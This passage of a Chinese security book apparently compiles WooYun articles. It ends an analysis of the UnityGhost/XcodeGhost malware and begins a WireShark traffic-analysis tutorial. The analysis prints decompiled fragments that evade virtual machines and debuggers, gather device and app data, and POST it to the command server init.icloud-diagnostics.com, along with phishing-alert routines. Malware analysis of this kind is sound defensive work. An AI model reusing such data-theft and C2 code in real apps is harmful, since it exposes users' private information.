

图 2-2-22

第114页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

```
demo 地址: http://v.youku.com/v_show/id_XMTM0Mjg0NDA4MA==.html
UnityGhost?
在大家以为一切都完结的时候,百度安全实验室称已经确认"Unity-4.X 的感染样本",并且
其逻辑行为和 XcodeGhost 一致,只是上线域名变成了 init.icloud-diagnostics.com。
这意味,凡是用过被感染的 Unity 的 app,都有窃取隐私和推送广告等恶意行为。
如图 2-2-23:
   @evil_xi4oyu
   当然不止是xcode , 已经确认Unity-4.X的感染样本 增加了
   在./Unity/Unity.app/Contents/PlaybackEngines/iossupport/Trampoline/Libraries/libiPhone-lib-il2cpp.a
   中的libiPhone-lib-il2cpp.a-*-master.o, 恶意代码和 xcode中的逻辑一致, 上线域名是init.icloud-
   diagnostics.com,各位开发再看看
   9月21日 23:31 来自 微博 weibo.com
                                                  转发 707 评论 61 1536
```
图 2-2-23

Unity 是由 Unity Technologies 开发的一个让玩家创建诸如三维视频游戏、实时三维动画等类

型亏劢内容癿多平台癿综合型游戏开収工具,是一个全面整合癿与业游戏引擎。

很多有名的手机游戏比如神庙逃亡,纪念碑谷,炉石传说都是用 unity 进行开发的。

更令人恐惧的是,在百度安全实验室确认后没多久,大家就开始在网上寻找被感染的 Unity

工具,结果在我搜到一个 Unity3D 下载帖子的时候发现" codeFun 与 2015-09-22 01:18 编辑

了帖子"!

要知道 codeFun 就是那个自称 XcodeGhost 作者的人啊。

他竟然也一直没睡,大半夜里一直在看大家发微博观察动静?

随后发现大家知道了 Unity 也中毒的事情, 赶紧去把自己曾经投毒的帖子删了。

如图 2-2-24

第 115 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 2-2-24

现在再去看那个帖子已经被作者删的没有任何内容了,帖子地址如下:

http://game.ceeger.com/forum/read.php?tid=21630&fid=8

如图 2-2-25:



图 2-2-25

第 116 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

但根据 XcodeGhost 作者没删之前的截图表明, 从 unity 4.6.4-unity 5.1.1 的开发工具都有可 能被投毒了!

总结

虽然病毒作者声称并没有进行任何广告或者欺诈行为,但不代表别人不会代替病毒作者进行

这些恶意行为。并且作者依然还在逍遥法外!所以立刻、马上删掉那些中毒的 app 吧!

参考资料

涅槃团队:Xcode 幽灵病毒存在恶意下发木马行为 http://drops.wooyun.org/papers/8973

XcodeGhost 源码: https://github.com/XcodeGhostSource/XcodeGhost

更新

在百度安全实验室的帮助下,我们已经拿到了 UnityGhost 的样本, 基本信息如下:

\$shasum libiPhone-lib-il2cpp.a-armv7-master.o

625ad3824ea59db2f3a8cd124fb671e47740d3bd libiPhone-lib-il2cpp.a-armv7-master.o

\$ file libiPhone-lib-il2cpp.a-armv7-master.o

libiPhone-lib-il2cpp.a-armv7-master.o: Mach-O object arm

UnityGhost 样本的行为和 XcodeGhost 非常相似, 基本函数, 如图 2-2-26:



UnityGhost 在启动时会检测是否是在虚拟机和调试器中运行,如果是则不产生恶意行为,如

```
图 2-2-27:
```

```
2void cdecl -[UIWindow(didFinishLaunchingWithOptions) UIApplicationDidBecom
3<sup>1</sup>struct UIWindow *v2: // r4@1
\overline{4}5
6
      v2 = self;if ((unsigned int)objc_msgSend((void *)self, "Simulator") & OXFF )<br>objc_msgSend((void *)v2, "Launch");<br>if ( !((unsigned int)objc_msgSend((void *)v2, "Debugger") & OXFF) )<br>objc_msgSend((void *)v2, "Launch");
\overline{7}8
\circ\Omega1
```
图 2-2-27

UnityGhost 同样也会收集用户手机的各种信息 (时间, bundle id(包名), 应用名称, 系统版 本,语言,国家等)并上传到一个新的服务器 http://init.icloud-[diagnostics](http://init.icloud-diagnostics.com，如图2-2-28).com, 如图 2-2-28

和图 2-2-29:

```
&OBJC CLASS
              NSDictionary,
"dictionaryWithObjectsAndKeys:",
v16,CFSTR("timestamp"),
v14,CFSTR("app"),
v8,
CFSTR("bundle"),
v26,CFSTR("name"),
v18,CFSTR("os"),
v20,CFSTR("type"),
CFSTR("status"),
V47,CFSTR("version"),
v22,CFSTR("language"),
v29,CFSTR("country"),
v37,
CFSTR("idfv"),
0) ;
    1 - 11
```

```
图 2-2-28
```

```
3 msgSend(&OBJC_CLASS___NSURL, "URLWithString:", CFSTR("http://init.icloud-diagnostics.com"));<br>4 retainAutoreleasedReturnValue(v25);
4 retainAut<br>5 msgSend (6 BJC_CLASS
                         NSMutableURLRequest,
7 equestWithURL:cachePolicy:timeoutInterval:",
86,\circ\Omega177805056);
177805056);<br>
2d *)objc_retainAutoreleasedReturnValue(v27);<br>
3md(v28, "setHTTPMethod:", CFSTR("POST"));<br>
4_msgSend(v17, "length");<br>
5_msgSend(&OBJC_CLASS__NSString, "stringWithFormat:", CFSTR("%lu"), v29);<br>
5_msgSend(&OBJC_
```

```
图 2-2-29
```
第 118 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

在接收到服务器返回的指令后, UnityGhost 同样也可以讲行多种恶意行为:

- 下载安装企业证书的 App;
- 弹出 AppStore 的应用进行应用推广;
- 弹出钓鱼页面进一步窃取用户信息;
- 如果用户手机中存在某 url scheme 漏洞, 还可以进行 url scheme 攻击等。

这里弹出诈骗对话框用到的函数,如图 2-2-30:

```
v75 = objc_msgSend(v16, v143, CFSTR("altertheader"));v76 = objc_TetainAutoreleasedReturnValue(v75);<br>
v77 = objc_msgSend(v16, v143, CFSTR("alertBody"));<br>
v78 = objc_TetainAutoreleasedReturnValue(v77);v79 = objc_msgSend(v16, v143, CFSTR("appID"));<br>v133 = objc_msgSend(v16, v143, CFSTR("appID"));v33 = objc_necannatoreleasedecumbarde(v/3);<br>v80 = objc_nsgSend(v16, v143, CFSTR("cancelTitle"));<br>v81 = objc_retainAutoreleasedReturnValue(v80);
v135 = v16;
v82 = objc_msgSend(v16, v143, CFSTR("confirmTitle"));v82 = objc_msgsenq(v16, v143, CFSIR( CONTITMITILE ));<br>v83 = objc_retainAutoreleasedReturnValue(v82);<br>v84 = objc_msgSend(&OBJC_CLASS__UIApplication, "sharedApplication");<br>v85 = (void *)objc_retainAutoreleasedReturnValue(v84
if ( 1v86)€
    v87 = v76;v88 = dispatch_time(0, 0, v145, v136);
     v90 = v89;v161 = \& NSConceptestackBlock;
    v162 = -1040<br>
v163 = 0;<br>
v164 = -51.v162 = -1040187392;UIWindow didFinishLaunchingWithOptions Response block invoke;
    v165 = E_{block\_descriptor\_tmp183; v166 = objc_tretain(v87, -51\_UIWindow\_didFinishLaunchingWithOptions\_Respo188; v166 = objc_tetain(v87, -51\_UIWindow\_didFinishLaunchingWithOptions\_Respo188; v166 = objc_tetain(v87, -51\_UIWindow\_didFinishLaunchingWithOptions\_Respo188; v166 = objc_tetain(v87, -51\_UIWindow\_didFinishLaunchingWithOptions\_Respo188; v166 = objc_tetain(v87, -51\_UIWindow\_didFinishLaunchingWithOptions\_Respo188; v166 = objc_tetain(v87, -51
```


弹出网页或者推广应用用到的函数:

```
- - \sqrt{2}v7 =objc msgSend(v6, "applicationState");
objc_release(v6);
if (\sqrt{107})\overline{f}v8 = objc_msgSend(&OBJC_CLASS___UIApplication, "sharedApplication");
  v8 = objc_msgSend(&OBJC_CLASS__UIApplication, "sharedApplicat<br>v9 = (void *)objc_retainAutoreleasedReturnValue(v8);<br>v10 = objc_msgSend(&OBJC_CLASS__NSURL, "URLWithString:", v4);<br>v11 = objc_retainAutoreleasedReturnValue(v10)
   objc release(v9);
<sup>1</sup>
objc_release(v4);
```
图 2-2-31

(全文完) 责仸编辑:游风

第 119 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

# 第三章 WireShark 系列

第1节 WireShark 黑客发现之旅-开篇

作者:聚锋实验室

来自:乌云知识库

网址:http://drops.wooyun.org/

# 先说几句

一看题目,很多朋友就会有疑问:市面上那么多的安全监控分析设备、软件,为什么要用 WireShark 来发现黑客和攻击行为?

我想说的是 WireShark 目前作为最优秀的网络分析软件, 如果用好了, 比任何设备、软件 都 Nice。首先 ,它识别的协议很多 ;其次 ,WireShark 其实具备很多分析功能 ;最主要的 , 它免费, 既能采集又能分析, 不丢包、不弃包。

我们虽然也接触了很多监控分析设备,但在分析中始终离不开 WireShark 的辅助,喜欢它 的"诚实",不忽悠、不遗漏,完完全全从原理上去认识数据。

本系列就是要抛开了各种所谓分析"神器"和检测设备,完全依靠 WireShark 从通信原理 去发现和解密黑客的各种攻击行为。当然,仅是交流学习贴,不当之处请各位大神"轻喷"。

# WireShark 的常用功能

介绍 WireShark 的书籍和文章比较多, 本文就不献丑细讲了, 一起了解一下部分常用的分 析功能。

1、抓包捕获

菜单中选择 Capture,选择 Interface,然后选择需抓包的网卡,如图 3-1-1:

第 120 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 3-1-1

可以勾选网卡,点击 Start 开始抓包。如想连续抓包设置文件大小、定义存放位置、过滤性

抓包,点击 Options 迕行讴置,如图 3-1-2:



图 3-1-2

2、数据过滤

由亍抓包是包吨网卡所有业务通信数据,看起来比较杂乱,我们可以根据需求在 Filter 对话 框中输入命令迕行过滤。常用过滤包括 IP 过滤(如:ip.addr==x.x.x.x,ip.src==

第 121 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

x.x.x.x,ip.dst== x.x.x.x)、协议过滤(如:HTTP、HTTPS、SMTP、ARP 等)、端口过滤(如: tcp.port==21、udp.port==53)、组合过滤(如:ip.addr==x.x.x.x && tcp.port==21、 tcp.port==21 or udp.port==53)。更多过滤觃则可以在 Expression 中迕行学习查询,如 图 3-1-3:



图 3-1-3

3、协议统计、IP 统计、端口统计

协议统计: 在菜单中选择 Statistics, 然后选择 Protocol Hierarchy, 就可以统计出所在数 据包中所含的 IP 协议、应用层协议, 如图 3-1-4:

| Protocol<br>Frame<br>E Ethernet<br>El Internet Protocol Version 4<br>User Datagram Protocol | % Packets<br>100.00 %<br>100.00 % | Packets % Bytes<br>2712<br>2712 | 100.00 % | <b>Bytes</b><br>B71403 0.295 |            |                | Mbit/s End Packets End Bytes End Mbit/s |       |
|---------------------------------------------------------------------------------------------|-----------------------------------|---------------------------------|----------|------------------------------|------------|----------------|-----------------------------------------|-------|
|                                                                                             |                                   |                                 |          |                              |            |                |                                         |       |
|                                                                                             |                                   |                                 |          |                              |            | n              | п.                                      | 0.000 |
|                                                                                             |                                   |                                 | 100.00 % | 871403 0.295                 |            | $\mathbf{0}$   | $\mathbf{0}$                            | 0.000 |
|                                                                                             | 99.00 %                           | 2685                            | 99.61%   | 867970 0.294                 |            | 0              | $\Omega$                                | 0.000 |
|                                                                                             | 15.23 %                           | 413                             | 7.02 %   | 61154 0.021                  |            | 0              | $\mathbf{0}$                            | 0.000 |
| Hypertext Transfer Protocol                                                                 | 0.11%                             | 3                               | 0.06 %   |                              | 525 0.000  | 3              | 525                                     | 0.000 |
| Bootstrap Protocol                                                                          | 0.11%                             | 3                               | 0.12 %   |                              | 1050 0.000 | 3              | 1050                                    | 0.000 |
| Domain Name Service                                                                         | 14.64 %                           | 397                             | 6.73 %   | 58638 0.020                  |            | 397            | 58638                                   | 0.020 |
| OICQ - IM software, popular in China                                                        | 0.18%                             | 5                               | 0.06%    |                              | 549 0.000  | 5              | 549                                     | 0.000 |
| NetBIOS Name Service                                                                        | 0.11%                             | 3                               | 0.03 %   |                              | 276 0.000  | 3              | 276                                     | 0.000 |
| Data                                                                                        | 0.07%                             | 2                               | 0.01%    |                              | 116 0.000  | $\overline{2}$ | 116                                     | 0.000 |
| Transmission Control Protocol<br>$=$                                                        | 85.78%                            | 2272                            | 92.59%   | 806816 0.273                 |            | 1835           | 488264                                  | 0.165 |
| <b>E</b> Secure Sockets Layer                                                               | 4.98 %                            | 135                             | 11.11 %  | 96846 0.033                  |            | 121            | 76384                                   | 0.026 |
| Secure Sockets Layer                                                                        | 0.52 %                            | 14                              | 2.35 %   | 20462 0.007                  |            | 14             | 20462                                   | 0.007 |
| <b>E</b> Hypertext Transfer Protocol                                                        | 10.07 %                           | 273                             | 23.50 %  | 204774 0.069                 |            | 181            | 148493                                  | 0.050 |
| Compuserve GIF                                                                              | 1.22 %                            | 33                              | 1.44 %   | 12585 0.004                  |            | 33             | 12585                                   | 0.004 |

图 3-1-4

IP 统计: 在菜单中选择 Statistics, 然后选择 Conversation, 就可以统计出所在数据包中

所有通信 IP 地址, 包括 IPV4 和 IPV6, 如图 3-1-5:

第 122 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

|                              |                 |                |             |                | IPv4 Conversations |                                                                                                    |              |             |         |          |          |
|------------------------------|-----------------|----------------|-------------|----------------|--------------------|----------------------------------------------------------------------------------------------------|--------------|-------------|---------|----------|----------|
| Address A                    | 4 Address B     |                |             |                |                    | 4 Packets 4 Bytes 4 Packets A→B 4 Bytes A→B 4 Packets A←B 4 Bytes A←B 4 Rel Start 4 Duration 4 bps A→B 4 bps A←B 4 |              |             |         |          |          |
| 192.1.14.224                 | 239.255.255.250 | 3              | 525         | 3              | 525                | $\circ$                                                                                                    |              | 0.000000000 | 6.0019  | 699.78   | N/A      |
| 0.0.0.0                      | 255.255.255.255 | 3              | 1 0 5 0     | 3              | 1 0 5 0            | $\circ$                                                                                                    | $\mathbf{0}$ | 1.168055000 | 20.0094 | 419.80   | N/A      |
| 192.1.14.228                 | 192,168,70,10   | 336            | 52 091      | 179            | 13 509             | 157                                                                                                    | 38 582       | 4.068462000 | 19,5518 | 5527,48  | 15786.62 |
| 61.135.169.121               | 192.1.14.228    |                | 242 146 741 | 144            | 125 311            | 98                                                                                                    | 21 4 30      | 4.074206000 | 14.7242 | 68084.27 | 11643.40 |
| 111.161.88.107               | 192.1.14.228    | 5              | 549         | $-4$           | 468                | $\mathbf{1}$                                                                                                    | 81           | 4,480786000 | 16,5097 | 226,78   | N/A      |
| 111.206.76.33                | 192.1.14.228    | 93             | 16 705      | 50             | 5 472              | 43                                                                                                    | 11 233       | 4.982802000 | 3.1832  | 13752.33 | 28230.99 |
| 111,206,76.32                | 192.1.14.228    | 11             | 1537        | 6              | 586                | 5                                                                                                    | 951          | 5.885096000 | 0.0768  | 61049.62 | 99075.40 |
| 58,218,198.4                 | 192.1.14.228    | 8              | 486         | 3              | 192                | 5                                                                                                    | 294          | 7.073679000 | 6.3864  | 240.51   | 368.28   |
| 192.1.14.233                 | 224.0.0.252     | $\overline{2}$ | 128         | $\overline{2}$ | 128                | $\circ$                                                                                                    | $\circ$      | 7.113867000 | 0.1145  | 8944.72  | N/A      |
| 172.16.2.11                  | 192.1.14.228    | 6              | 349         | 3              | 186                | 3                                                                                                    | 163          | 7,401955000 | 10.0213 | 148,48   | 130.12   |
| 192.1.14.233                 | 192.1.14.255    | 3              | 276         | 3              | 276                | 0                                                                                                    | $\mathbf{0}$ | 7,427484000 | 1.5273  | 1445.66  | N/A      |
| 59.13.211.143                | 192.1.14.228    | $\overline{2}$ | 116         | $\mathbf{0}$   | $\circ$            | $\overline{2}$                                                                                                    | 116          | 7,562032000 | 11.0137 | N/A      | 84.26    |
| 123.125.115.164 192.1.14.228 |                 | 77             | 15 205      | 36             | 4735               | 41                                                                                                    | 10 470       | 8.172121000 | 14.2053 | 2666.61  | 5896.39  |
| 61.135.186.152 192.1.14.228  |                 | 30             | 5925        | 12             | 2081               | 18                                                                                                    | 3 8 4 4      | 8.179966000 | 14.7475 | 1128.87  | 2085.23  |
| 111.202.60.48                | 192.1.14.228    | 74             | 7978        | 52             | 3 5 3 7            | 22                                                                                                    | 4 4 4 1      | 8,368028000 | 14.5929 | 1939.03  | 2434.61  |
| 192.1.14.228                 | 203.208.49.186  | 122            | 58 069      | 64             | 14 771             | 58                                                                                                    | 43 298       | 8.369904000 | 14.5706 | 8110.02  | 23772.78 |
| 61.135.185.178               | 192.1.14.228    | 31             | 9591        | 14             | 2 3 5 8            | 17                                                                                                    | 7 2 3 3      | 8,422076000 | 15.1123 | 1248.25  | 3828.92  |
| 111, 202, 57, 27             | 192.1.14.228    | 39             | 3 1 5 8     | 14             | 1 1 4 0            | 25                                                                                                    | 2018         | 9.197417000 | 10.0455 | 907.87   | 1607.09  |
| 8.8.8.8                      | 192.1.14.228    | 59             | 6419        | 28             | 4.098              | 31                                                                                                    | 2321         | 9.256291000 | 14,3300 | 2287.79  | 1295.74  |
|                              |                 |                |             |                | m                  |                                                                                                    |              |             |         |          |          |

图 3-1-5

# 端口统计:同 IP 统计,点击 TCP 可以看到所有 TCP 会话的 IP、端口包括数据包数等信息,

丏可以根据需求排序、过滤数据。UDP 同理,如图 3-1-6:

|                                | Ethernet: 11 Fibre Channe FDDI   JPv4: 57   JPv6: 4   IPX   JXTA   NCP   RSVP   SCTP   TCP: 158   Token Ring   UDP: 195   USB   WILAN |     |     |             |                          |         |                                                                                                    |                     |         |        |
|--------------------------------|----------------------------------------------------------------------------------------------------|-----|-----|-------------|--------------------------|---------|----------------------------------------------------------------------------------------------------|---------------------|---------|--------|
|                                |                                                                                                    |     |     |             | <b>TCP Conversations</b> |         |                                                                                                    |                     |         |        |
| Address A 1 Port A 1 Address B |                                                                                                    |     |     |             |                          |         | 4 Port B 4 Packets ▼ Bytes 4 Packets A→B 4 Bytes A→B 4 Packets A←B 4 Bytes A←B 4 Rel Start 4 Duration 4 bps A→E ^ |                     |         |        |
| 192.1.14.228 3773              | 61.135.169.121                                                                                                    | 443 |     | 160 127 683 | 59                       | 8709    | 101                                                                                                    | 118 974 4.074206000 | 13.1566 | 5295   |
| 192.1.14.228 3887              | 116.31.102.138                                                                                                    | 80  | 114 | 99 757      | 39                       | 3 6 7 6 | 75                                                                                                    | 96 081 18,226864000 | 2,5887  | 11360  |
| 192.1.14.228 3792              | 203.208.49.186                                                                                                    | -80 | 63  | 45 25 9     | 30                       | 6897    | 33                                                                                                    | 38 362 8.369904000  | 8.4718  | 6512   |
| 192.1.14.228 3863              | 111.206.76.45                                                                                                    | 80  | 48  | 33 767      | 23                       | 2685    | 25                                                                                                    | 31 082 16,946104000 | 2.2634  | 9490   |
| 192.1.14.228 3805              | 123.125.115.99                                                                                                    | 80  | 47  | 34 193      | 18                       | 13818   | 29                                                                                                    | 20 375 10.914045000 | 10.3543 | 10676  |
| 192.1.14.228 3871              | 111.206.76.45                                                                                                    | 80  | 46  | 32 601      | 21                       | 2 4 6 9 | 25                                                                                                    | 30 132 17,300408000 | 0.4871  | 40547  |
| 192.1.14.228 3803              | 123.125.115.99                                                                                                    | 80  | 41  | 28 18 6     | 17                       | 8 0 5 6 | 24                                                                                                    | 20 130 9,594267000  | 5.4454  | 11835  |
